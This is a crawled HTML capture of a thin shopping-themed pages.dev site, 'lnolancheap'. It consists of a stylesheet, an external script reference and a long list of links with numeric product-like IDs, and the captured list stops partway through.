

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lnolancheap.pages.dev/?pes=1005001961676515&uid=QXBpVnFgmR
body_size: 19922
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="lnolancheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>lnolancheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">lnolancheap.pages.dev</a></h1><p>lnolancheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002317063125&uid=0YANMHzAcI">1005002317063125</a></li>
<li><a href="/?pes=32719393496&uid=PxzUQb8kAr">32719393496</a></li>
<li><a href="/?pes=4000088911879&uid=EzcnAAbkjC">4000088911879</a></li>
<li><a href="/?pes=1005001317385589&uid=g5HPum0wB2">1005001317385589</a></li>
<li><a href="/?pes=1005002466710247&uid=wynVbTIU34">1005002466710247</a></li>
<li><a href="/?pes=4000102624388&uid=auxB9ihKR6">4000102624388</a></li>
<li><a href="/?pes=1005002153362836&uid=FBigMxH53f">1005002153362836</a></li>
<li><a href="/?pes=4000269902160&uid=BO8eIVku24">4000269902160</a></li>
<li><a href="/?pes=32947538919&uid=DY4hOoOVoJ">32947538919</a></li>
<li><a href="/?pes=1005001418308672&uid=TDX5amSlma">1005001418308672</a></li>
<li><a href="/?pes=4000028558153&uid=UVbplSX5dM">4000028558153</a></li>
<li><a href="/?pes=32897182413&uid=o4TvN766Qe">32897182413</a></li>
<li><a href="/?pes=1005002364416749&uid=rDLFI6MgrC">1005002364416749</a></li>
<li><a href="/?pes=4000361875200&uid=B8X6Y15y8P">4000361875200</a></li>
<li><a href="/?pes=32993602093&uid=5jFzPKeLOn">32993602093</a></li>
<li><a href="/?pes=1005001445288093&uid=X1m6lyx3Xk">1005001445288093</a></li>
<li><a href="/?pes=1005001656657082&uid=6EMtuNI0v5">1005001656657082</a></li>
<li><a href="/?pes=4001204638425&uid=mvsQvdgqac">4001204638425</a></li>
<li><a href="/?pes=32888645763&uid=R8PADovlPQ">32888645763</a></li>
<li><a href="/?pes=4000300402000&uid=PEp2zcDZoG">4000300402000</a></li>
<li><a href="/?pes=1005002570984913&uid=kEOuIz8ZjL">1005002570984913</a></li>
<li><a href="/?pes=1005002073767613&uid=s4KQGRCyv6">1005002073767613</a></li>
<li><a href="/?pes=1005001886338330&uid=vuUpB3BFv3">1005001886338330</a></li>
<li><a href="/?pes=1005001936041653&uid=4U3yvjQ94B">1005001936041653</a></li>
<li><a href="/?pes=4000703905819&uid=Zkk92xgIbI">4000703905819</a></li>
<li><a href="/?pes=1005002055675422&uid=lIJZPIjAWj">1005002055675422</a></li>
<li><a href="/?pes=33014113346&uid=GD1etYbhfT">33014113346</a></li>
<li><a href="/?pes=1005001364152198&uid=BHz3OQAqdq">1005001364152198</a></li>
<li><a href="/?pes=32893552159&uid=UwUPBMJklQ">32893552159</a></li>
<li><a href="/?pes=1005001523903866&uid=BFEp9QWy2v">1005001523903866</a></li>
<li><a href="/?pes=1005001844048804&uid=XZiUVvSemE">1005001844048804</a></li>
<li><a href="/?pes=4001338130347&uid=70u933rRcy">4001338130347</a></li>
<li><a href="/?pes=32832791617&uid=w2LEZEgTEe">32832791617</a></li>
<li><a href="/?pes=1005002453862633&uid=zjUYeGafy1">1005002453862633</a></li>
<li><a href="/?pes=1005001929653535&uid=9PCTlsNcYk">1005001929653535</a></li>
<li><a href="/?pes=1005002181989173&uid=V9fbPBUygj">1005002181989173</a></li>
<li><a href="/?pes=1005002599426310&uid=qXmesyToqp">1005002599426310</a></li>
<li><a href="/?pes=4000557908763&uid=E42eyHPuNW">4000557908763</a></li>
<li><a href="/?pes=32320055885&uid=mGH9Ankkkd">32320055885</a></li>
<li><a href="/?pes=4001090531243&uid=GWKcu15DVP">4001090531243</a></li>
<li><a href="/?pes=1005001638576118&uid=vsLG0FJuJO">1005001638576118</a></li>
<li><a href="/?pes=1005002019126072&uid=ZI0r3pTSd3">1005002019126072</a></li>
<li><a href="/?pes=32846630771&uid=OIJlIf3ufP">32846630771</a></li>
<li><a href="/?pes=1005001926990655&uid=NQJPnzmW7A">1005001926990655</a></li>
<li><a href="/?pes=1005002317245813&uid=HWLzVAmy4y">1005002317245813</a></li>
<li><a href="/?pes=1005001399376421&uid=tR9HhLaF2J">1005001399376421</a></li>
<li><a href="/?pes=1005001868390418&uid=QX2nx8hew6">1005001868390418</a></li>
<li><a href="/?pes=1005002051853845&uid=NihS2n7f85">1005002051853845</a></li>
<li><a href="/?pes=1005002689247210&uid=JRnIULqs5Y">1005002689247210</a></li>
<li><a href="/?pes=1005001922650387&uid=o5pMhcZJZa">1005001922650387</a></li>
<li><a href="/?pes=32851574669&uid=mRaG4P7G1I">32851574669</a></li>
<li><a href="/?pes=4000849870119&uid=LLtXOkAS2L">4000849870119</a></li>
<li><a href="/?pes=1005001711146533&uid=1KB58Zf1yQ">1005001711146533</a></li>
<li><a href="/?pes=4000377317162&uid=07Ykuh77aD">4000377317162</a></li>
<li><a href="/?pes=4000794880108&uid=6lcouTIIBQ">4000794880108</a></li>
<li><a href="/?pes=32878889566&uid=2fZ0mqs7G9">32878889566</a></li>
<li><a href="/?pes=1005002812683354&uid=U9mvMbRZXu">1005002812683354</a></li>
<li><a href="/?pes=1005002347246409&uid=9hS2cq7RDo">1005002347246409</a></li>
<li><a href="/?pes=1005002288207496&uid=biETo31cds">1005002288207496</a></li>
<li><a href="/?pes=32672690539&uid=WlZGb0SwvY">32672690539</a></li>
<li><a href="/?pes=1005002201619236&uid=olRMp3nwuP">1005002201619236</a></li>
<li><a href="/?pes=4000089748501&uid=jtYNLoOwLp">4000089748501</a></li>
<li><a href="/?pes=1005001628111610&uid=h5xXvjwerr">1005001628111610</a></li>
<li><a href="/?pes=32689744316&uid=GVnWBYINTU">32689744316</a></li>
<li><a href="/?pes=1005002104338245&uid=cgGz7LqU8N">1005002104338245</a></li>
<li><a href="/?pes=4001038394460&uid=DWzaOHNNlg">4001038394460</a></li>
<li><a href="/?pes=32896273132&uid=p4ZqaBdjJm">32896273132</a></li>
<li><a href="/?pes=1005001906736899&uid=XLoROQLWKD">1005001906736899</a></li>
<li><a href="/?pes=32865544613&uid=k1GPKkeriU">32865544613</a></li>
<li><a href="/?pes=4000618185631&uid=fgZHIdsDCZ">4000618185631</a></li>
<li><a href="/?pes=1005001354364745&uid=sq9vk8NRf8">1005001354364745</a></li>
<li><a href="/?pes=1005001909919144&uid=Z8Ew5HnUlL">1005001909919144</a></li>
<li><a href="/?pes=1005001839569144&uid=J2SQCo3IKm">1005001839569144</a></li>
<li><a href="/?pes=1005002023492655&uid=YbXQi6TIta">1005002023492655</a></li>
<li><a href="/?pes=1005001860820771&uid=TZzQMA3OW1">1005001860820771</a></li>
<li><a href="/?pes=33027758727&uid=K45OPVPSbu">33027758727</a></li>
<li><a href="/?pes=32816549152&uid=EPJL2jx8pG">32816549152</a></li>
<li><a href="/?pes=1005002066785798&uid=ZlBhMy5wIS">1005002066785798</a></li>
<li><a href="/?pes=4000438528514&uid=xLA2uBDYrj">4000438528514</a></li>
<li><a href="/?pes=1005002751892734&uid=Lm9qsPpMRg">1005002751892734</a></li>
<li><a href="/?pes=32963526981&uid=upDJRyZuTP">32963526981</a></li>
<li><a href="/?pes=4000907683682&uid=Mv5brKwmWz">4000907683682</a></li>
<li><a href="/?pes=4001257013960&uid=ovOGOgdfPz">4001257013960</a></li>
<li><a href="/?pes=32964966329&uid=FIH1kM2eNn">32964966329</a></li>
<li><a href="/?pes=1005002475843117&uid=OZGFEn2w6e">1005002475843117</a></li>
<li><a href="/?pes=1005002467891626&uid=Qc3dm88KXC">1005002467891626</a></li>
<li><a href="/?pes=4001231141544&uid=mAc4Y7HKQY">4001231141544</a></li>
<li><a href="/?pes=1005002219643511&uid=IbDGlnTBtQ">1005002219643511</a></li>
<li><a href="/?pes=4001061913583&uid=OwAbSszvsM">4001061913583</a></li>
<li><a href="/?pes=32908425715&uid=sgKdJd6DKg">32908425715</a></li>
<li><a href="/?pes=1005001350860864&uid=NJTaxL7orh">1005001350860864</a></li>
<li><a href="/?pes=33047118986&uid=j5oaPeFD3k">33047118986</a></li>
<li><a href="/?pes=4000306761033&uid=MOuqxSIHzQ">4000306761033</a></li>
<li><a href="/?pes=32839193299&uid=9HrpdBvn0c">32839193299</a></li>
<li><a href="/?pes=1005002358270368&uid=jRoMGBmdq7">1005002358270368</a></li>
<li><a href="/?pes=1005002461144439&uid=fboMZaGdDQ">1005002461144439</a></li>
<li><a href="/?pes=4001313898547&uid=R2DHRhX97x">4001313898547</a></li>
<li><a href="/?pes=4001184639244&uid=He3IbTLUTm">4001184639244</a></li>
<li><a href="/?pes=1005001927876629&uid=RFqthIDrVY">1005001927876629</a></li>
<li><a href="/?pes=33043013593&uid=2WNtOiLcQI">33043013593</a></li>
<li><a href="/?pes=4000956291064&uid=SZTJksqCKR">4000956291064</a></li>
<li><a href="/?pes=1005001859868073&uid=B7KwqS6ASA">1005001859868073</a></li>
<li><a href="/?pes=33027834203&uid=PxyFUfFVeg">33027834203</a></li>
<li><a href="/?pes=4001145962447&uid=lbzsfRvwft">4001145962447</a></li>
<li><a href="/?pes=4000341153090&uid=NTF2eAtP8L">4000341153090</a></li>
<li><a href="/?pes=33005674416&uid=HfEo1TBhFG">33005674416</a></li>
<li><a href="/?pes=33029722460&uid=WPWezDth0A">33029722460</a></li>
<li><a href="/?pes=4001038621357&uid=V8QUXEURxA">4001038621357</a></li>
<li><a href="/?pes=4000095954536&uid=5s0MZYDzAw">4000095954536</a></li>
<li><a href="/?pes=1005002642112435&uid=23LDk4TyWx">1005002642112435</a></li>
<li><a href="/?pes=1005001896530486&uid=gghxe9bBY3">1005001896530486</a></li>
<li><a href="/?pes=32901343737&uid=l4hrkE0Cey">32901343737</a></li>
<li><a href="/?pes=4000052783519&uid=A1xJ44iQzn">4000052783519</a></li>
<li><a href="/?pes=1005001956857641&uid=xTWwdthXnH">1005001956857641</a></li>
<li><a href="/?pes=4000389323609&uid=feiTBwX7iC">4000389323609</a></li>
<li><a href="/?pes=1005001678630640&uid=vOZif553g2">1005001678630640</a></li>
<li><a href="/?pes=4000994800989&uid=pe9bqfHv2C">4000994800989</a></li>
<li><a href="/?pes=32932581991&uid=dDPLFvu2qh">32932581991</a></li>
<li><a href="/?pes=4001334794530&uid=usnzTHxZYJ">4001334794530</a></li>
<li><a href="/?pes=4000030727132&uid=IS2TG2phGi">4000030727132</a></li>
<li><a href="/?pes=4000475479088&uid=7BmTvoP01r">4000475479088</a></li>
<li><a href="/?pes=32803466776&uid=rLYlvXNOAr">32803466776</a></li>
<li><a href="/?pes=1005002329931756&uid=iECwnwF3CI">1005002329931756</a></li>
<li><a href="/?pes=4001330871020&uid=KPqzembVQJ">4001330871020</a></li>
<li><a href="/?pes=4000522970081&uid=SIL1lIKmfi">4000522970081</a></li>
<li><a href="/?pes=4001018586674&uid=DDr5uFESRk">4001018586674</a></li>
<li><a href="/?pes=33025486732&uid=NuVbTPnzyH">33025486732</a></li>
<li><a href="/?pes=1005002306873915&uid=wDh4L7thp6">1005002306873915</a></li>
<li><a href="/?pes=33002177309&uid=egJWrThCuA">33002177309</a></li>
<li><a href="/?pes=1005001960165194&uid=4hprd8xYpV">1005001960165194</a></li>
<li><a href="/?pes=1005001517003964&uid=eqKkCBLvjX">1005001517003964</a></li>
<li><a href="/?pes=32878028067&uid=QuZXQapxCl">32878028067</a></li>
<li><a href="/?pes=1005001456566729&uid=2x8k4JmDfc">1005001456566729</a></li>
<li><a href="/?pes=1005001468074431&uid=iUM9RwcNw1">1005001468074431</a></li>
<li><a href="/?pes=4000481162202&uid=fTsQD7tkr9">4000481162202</a></li>
<li><a href="/?pes=4000437283033&uid=aQelmWnrh9">4000437283033</a></li>
<li><a href="/?pes=1005001971723538&uid=l4mQGHASbP">1005001971723538</a></li>
<li><a href="/?pes=1005002610332873&uid=H1C39lGBZj">1005002610332873</a></li>
<li><a href="/?pes=33003723665&uid=TqwuCz52ut">33003723665</a></li>
<li><a href="/?pes=32958971305&uid=EmbZt6i99L">32958971305</a></li>
<li><a href="/?pes=32962656568&uid=Q7ExYgSrIf">32962656568</a></li>
<li><a href="/?pes=32945021922&uid=XgA3Y2PyN3">32945021922</a></li>
<li><a href="/?pes=4000261174675&uid=Cw8PHLBGeB">4000261174675</a></li>
<li><a href="/?pes=4000001754300&uid=00loxCBYzY">4000001754300</a></li>
<li><a href="/?pes=4000947289154&uid=WPjZtjipOS">4000947289154</a></li>
<li><a href="/?pes=1005001672446201&uid=H0GVd1n0Oa">1005001672446201</a></li>
<li><a href="/?pes=1005001519616120&uid=vbTjTaqT2R">1005001519616120</a></li>
<li><a href="/?pes=1005001671839334&uid=04coahccU7">1005001671839334</a></li>
<li><a href="/?pes=4000722481034&uid=DM61XBNASV">4000722481034</a></li>
<li><a href="/?pes=1005001465068675&uid=NryoW5rduC">1005001465068675</a></li>
<li><a href="/?pes=1005001627834015&uid=aeSd7qZOI5">1005001627834015</a></li>
<li><a href="/?pes=1005002291930562&uid=BIRiVYwOOS">1005002291930562</a></li>
<li><a href="/?pes=32804896856&uid=0j1Q22vUgu">32804896856</a></li>
<li><a href="/?pes=1005001845172271&uid=5kxFDZpcoi">1005001845172271</a></li>
<li><a href="/?pes=1005001452531803&uid=br9kmMGaAm">1005001452531803</a></li>
<li><a href="/?pes=1005002061074372&uid=bQR2c3uBel">1005002061074372</a></li>
<li><a href="/?pes=1005002612240712&uid=aUPNaHJqqP">1005002612240712</a></li>
<li><a href="/?pes=32779053760&uid=4vLouWruru">32779053760</a></li>
<li><a href="/?pes=32723534698&uid=glbQyOfscS">32723534698</a></li>
<li><a href="/?pes=32902240383&uid=pcdsm2qwj1">32902240383</a></li>
<li><a href="/?pes=1005001565808476&uid=FJjU6RPDAL">1005001565808476</a></li>
<li><a href="/?pes=4000118091725&uid=4w8LQxm7ey">4000118091725</a></li>
<li><a href="/?pes=4001256281050&uid=TIqteAfo4j">4001256281050</a></li>
<li><a href="/?pes=1005002531982935&uid=HjI3dMjGyv">1005002531982935</a></li>
<li><a href="/?pes=4000608429604&uid=t6CYu3v6ow">4000608429604</a></li>
<li><a href="/?pes=1005002401056964&uid=ptdh7OJHgs">1005002401056964</a></li>
<li><a href="/?pes=1005001896056738&uid=w36PGesL6x">1005001896056738</a></li>
<li><a href="/?pes=32520138681&uid=XX9ryLMkb5">32520138681</a></li>
<li><a href="/?pes=4000823507617&uid=34iaRATmEt">4000823507617</a></li>
<li><a href="/?pes=1005002292689876&uid=gQuwkNORVr">1005002292689876</a></li>
<li><a href="/?pes=1005002253642209&uid=dIrKDhi2rw">1005002253642209</a></li>
<li><a href="/?pes=32959947493&uid=cv1Nt0NION">32959947493</a></li>
<li><a href="/?pes=1005002081604237&uid=hZvtP2jaDz">1005002081604237</a></li>
<li><a href="/?pes=4000973447140&uid=yyeSnbdyOt">4000973447140</a></li>
<li><a href="/?pes=4000926239895&uid=JAb7BsaoRz">4000926239895</a></li>
<li><a href="/?pes=32698021878&uid=e4oIW3sJwd">32698021878</a></li>
<li><a href="/?pes=4001079767303&uid=rXMIccHHFu">4001079767303</a></li>
<li><a href="/?pes=32885346341&uid=sRVRwJHzqt">32885346341</a></li>
<li><a href="/?pes=33001183699&uid=jIAbZ9WJY7">33001183699</a></li>
<li><a href="/?pes=1005002033995083&uid=9abfoMLnd7">1005002033995083</a></li>
<li><a href="/?pes=1005002483481752&uid=VwvS15atrd">1005002483481752</a></li>
<li><a href="/?pes=4000725584342&uid=UJoW0RH3BU">4000725584342</a></li>
<li><a href="/?pes=4001089282704&uid=FTxbb0lXP3">4001089282704</a></li>
<li><a href="/?pes=4001108744956&uid=hrQEDxWFy3">4001108744956</a></li>
<li><a href="/?pes=32971130130&uid=fBj0RbjgLZ">32971130130</a></li>
<li><a href="/?pes=4001305855414&uid=AkuVl66v6V">4001305855414</a></li>
<li><a href="/?pes=4001295035363&uid=Fp1ziZ6vft">4001295035363</a></li>
<li><a href="/?pes=32880993717&uid=nfjnB7hapP">32880993717</a></li>
<li><a href="/?pes=4001278451611&uid=aE4Vy9gA12">4001278451611</a></li>
<li><a href="/?pes=32976120658&uid=kZ8Z8sKwdo">32976120658</a></li>
<li><a href="/?pes=33048265340&uid=OlwWtyBTk0">33048265340</a></li>
<li><a href="/?pes=32962871511&uid=zcgGfLpFhh">32962871511</a></li>
<li><a href="/?pes=33060251933&uid=vs0EW8E0zL">33060251933</a></li>
<li><a href="/?pes=1005001515944328&uid=RkVUfT8mHy">1005001515944328</a></li>
<li><a href="/?pes=1005002247131825&uid=F8h8eiGCfd">1005002247131825</a></li>
<li><a href="/?pes=1005001676668972&uid=HrEg5K8ulA">1005001676668972</a></li>
<li><a href="/?pes=4001244769795&uid=BzPaMFZJzW">4001244769795</a></li>
<li><a href="/?pes=1005001381513494&uid=HKIlzKtYL6">1005001381513494</a></li>
<li><a href="/?pes=4000576240242&uid=JgBqeRGhIE">4000576240242</a></li>
<li><a href="/?pes=4001269001300&uid=K5AsP1npt7">4001269001300</a></li>
<li><a href="/?pes=1005002208053485&uid=IaX77xKow9">1005002208053485</a></li>
<li><a href="/?pes=32722847107&uid=5nJW4sGlDK">32722847107</a></li>
<li><a href="/?pes=1005001967393906&uid=fZvqDrEycr">1005001967393906</a></li>
<li><a href="/?pes=1005001267130064&uid=SvRJokGRgE">1005001267130064</a></li>
<li><a href="/?pes=4001159381283&uid=U02DhrPg8B">4001159381283</a></li>
<li><a href="/?pes=32301234861&uid=wskEnyhttE">32301234861</a></li>
<li><a href="/?pes=4001203349350&uid=GqY5nWB2YK">4001203349350</a></li>
<li><a href="/?pes=4001350898994&uid=L3vhp2Xm8D">4001350898994</a></li>
<li><a href="/?pes=1005002015156702&uid=ALjwmdb6Th">1005002015156702</a></li>
<li><a href="/?pes=1005002737777577&uid=D98hffX27T">1005002737777577</a></li>
<li><a href="/?pes=1005001764391327&uid=iuzhP2LKE2">1005001764391327</a></li>
<li><a href="/?pes=33023911505&uid=yNgIc7Prq2">33023911505</a></li>
<li><a href="/?pes=1005002553733334&uid=TgViXxJTp0">1005002553733334</a></li>
<li><a href="/?pes=32908659729&uid=uLSxBZ7U0P">32908659729</a></li>
<li><a href="/?pes=4000618039926&uid=isAnit1xGJ">4000618039926</a></li>
<li><a href="/?pes=4000606413954&uid=VS7L95CTRL">4000606413954</a></li>
<li><a href="/?pes=1005001863775621&uid=sSEYNYn9nv">1005001863775621</a></li>
<li><a href="/?pes=1005001570631549&uid=0CyJnXX64a">1005001570631549</a></li>
<li><a href="/?pes=1005002403954536&uid=svwXUknQDJ">1005002403954536</a></li>
<li><a href="/?pes=4001291162253&uid=QXBJeDadtE">4001291162253</a></li>
<li><a href="/?pes=1005002192124300&uid=8WJHXn8h8Y">1005002192124300</a></li>
<li><a href="/?pes=4000464971943&uid=giKIpt0d5Z">4000464971943</a></li>
<li><a href="/?pes=1005002106101161&uid=zxIhDWb5Fa">1005002106101161</a></li>
<li><a href="/?pes=1005002176583551&uid=STpxevP335">1005002176583551</a></li>
<li><a href="/?pes=32959847625&uid=47k9zslbvq">32959847625</a></li>
<li><a href="/?pes=33002120600&uid=ji2dFolg2d">33002120600</a></li>
<li><a href="/?pes=4000927459379&uid=JGhXww5Mxj">4000927459379</a></li>
<li><a href="/?pes=4001297040167&uid=jbRNGXeCJI">4001297040167</a></li>
<li><a href="/?pes=32864775856&uid=OrKWCLbjWo">32864775856</a></li>
<li><a href="/?pes=10000309669443&uid=si67aD8vHP">10000309669443</a></li>
<li><a href="/?pes=1005001642484230&uid=uJCixUdvga">1005001642484230</a></li>
<li><a href="/?pes=4000468893486&uid=dvth1VMJTU">4000468893486</a></li>
<li><a href="/?pes=1005002050310669&uid=q5h98HFCjX">1005002050310669</a></li>
<li><a href="/?pes=32906166095&uid=udXixKRC5C">32906166095</a></li>
<li><a href="/?pes=1005002035890615&uid=5ZMN4rYmQX">1005002035890615</a></li>
<li><a href="/?pes=4000832208196&uid=LZKB0qVVqB">4000832208196</a></li>
<li><a href="/?pes=1005001762350393&uid=lROH8OrW8L">1005001762350393</a></li>
<li><a href="/?pes=1005001414557886&uid=pbewAFfuFu">1005001414557886</a></li>
<li><a href="/?pes=1005002537448290&uid=qvCKI4lHup">1005002537448290</a></li>
<li><a href="/?pes=4001227709375&uid=eCACRcGds8">4001227709375</a></li>
<li><a href="/?pes=1005001315635339&uid=weGjoEGs29">1005001315635339</a></li>
<li><a href="/?pes=1005002279173818&uid=oKJ9rOx8OM">1005002279173818</a></li>
<li><a href="/?pes=1005002504287609&uid=aZPYKy388M">1005002504287609</a></li>
<li><a href="/?pes=33002997999&uid=IATihahxoH">33002997999</a></li>
<li><a href="/?pes=4001221296787&uid=YKdx0qAtzh">4001221296787</a></li>
<li><a href="/?pes=4001239257542&uid=dtpeaNMLsX">4001239257542</a></li>
<li><a href="/?pes=1005001955496084&uid=PuaE7MPCGa">1005001955496084</a></li>
<li><a href="/?pes=4001277702416&uid=kfwZnWkSby">4001277702416</a></li>
<li><a href="/?pes=1005002630372244&uid=pFDr7D07VT">1005002630372244</a></li>
<li><a href="/?pes=4000291559003&uid=TjSO2oUqkL">4000291559003</a></li>
<li><a href="/?pes=4001023111585&uid=jUE9htAElS">4001023111585</a></li>
<li><a href="/?pes=1005001826731053&uid=U8wY8MxGRd">1005001826731053</a></li>
<li><a href="/?pes=4000035187435&uid=BWvlNdtaKV">4000035187435</a></li>
<li><a href="/?pes=1005002019116553&uid=K41ry86s53">1005002019116553</a></li>
<li><a href="/?pes=1005002311043216&uid=egy0MZ55ZL">1005002311043216</a></li>
<li><a href="/?pes=1005002180655965&uid=aEGlo21Gf7">1005002180655965</a></li>
<li><a href="/?pes=1005001929232867&uid=sTocvEgtqA">1005001929232867</a></li>
<li><a href="/?pes=1005002303584609&uid=v5beVRx7cq">1005002303584609</a></li>
<li><a href="/?pes=1005002024679912&uid=BZF42HtZj0">1005002024679912</a></li>
<li><a href="/?pes=4001037590256&uid=jlC9sELv1O">4001037590256</a></li>
<li><a href="/?pes=1005002425775989&uid=aOjuFyIwEj">1005002425775989</a></li>
<li><a href="/?pes=32857263964&uid=a5XLpCSJCk">32857263964</a></li>
<li><a href="/?pes=32695056679&uid=2JZdCJOaA6">32695056679</a></li>
<li><a href="/?pes=4001275270363&uid=eO9V21rMYP">4001275270363</a></li>
<li><a href="/?pes=1005001397009711&uid=rgdb8YxiUP">1005001397009711</a></li>
<li><a href="/?pes=1005002364634291&uid=HYbpXodjZ9">1005002364634291</a></li>
<li><a href="/?pes=1005002828869875&uid=ig6eC45jHU">1005002828869875</a></li>
<li><a href="/?pes=1005002395884649&uid=a3Dc8OhO3a">1005002395884649</a></li>
<li><a href="/?pes=4001035326873&uid=kIJuO06Xeb">4001035326873</a></li>
<li><a href="/?pes=1005002301786382&uid=luX1FmxVdv">1005002301786382</a></li>
<li><a href="/?pes=32808969772&uid=e5XOCl1GQO">32808969772</a></li>
<li><a href="/?pes=1005001679615872&uid=uGHH1lO7qg">1005001679615872</a></li>
<li><a href="/?pes=32980035733&uid=yQLQ6h7q6h">32980035733</a></li>
<li><a href="/?pes=33040338326&uid=hHCik6wBeg">33040338326</a></li>
<li><a href="/?pes=4000444485426&uid=SZcvr20hdU">4000444485426</a></li>
<li><a href="/?pes=4000124252576&uid=LlD3sX02l0">4000124252576</a></li>
<li><a href="/?pes=4000632099678&uid=Pk4RAaoWZH">4000632099678</a></li>
<li><a href="/?pes=1005001672339626&uid=tV4l1XlY8Z">1005001672339626</a></li>
<li><a href="/?pes=1005002278963893&uid=0uNAjvTbtg">1005002278963893</a></li>
<li><a href="/?pes=1005001793926080&uid=jQwpQ5DeQD">1005001793926080</a></li>
<li><a href="/?pes=4001095997985&uid=njPrabl494">4001095997985</a></li>
<li><a href="/?pes=32985067376&uid=cB1Z8eJblJ">32985067376</a></li>
<li><a href="/?pes=4000610302080&uid=qbtqw9Omob">4000610302080</a></li>
<li><a href="/?pes=32950572452&uid=OtBH2r4I2o">32950572452</a></li>
<li><a href="/?pes=4001077240387&uid=iQRSHrV1eG">4001077240387</a></li>
<li><a href="/?pes=1005002187330163&uid=876GxbY6Nj">1005002187330163</a></li>
<li><a href="/?pes=32905085476&uid=MSugKfUOUN">32905085476</a></li>
<li><a href="/?pes=1005002218311380&uid=ReOOnNpvIv">1005002218311380</a></li>
<li><a href="/?pes=1005002431030758&uid=pm55SGbcUv">1005002431030758</a></li>
